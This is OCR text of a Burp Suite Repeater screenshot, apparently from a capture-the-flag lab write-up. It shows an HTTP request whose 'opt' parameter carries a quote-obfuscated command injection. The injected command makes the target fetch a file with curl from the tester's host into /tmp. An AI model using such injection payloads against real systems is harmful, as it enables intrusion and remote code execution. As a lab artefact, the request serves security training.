 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /sync?opt=' c''url 10.10.16.117 -o /tmp/a' HTTP/1.1
2 Host: 10.10.10.69
3 User-Agent: QUALQUER_COISA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10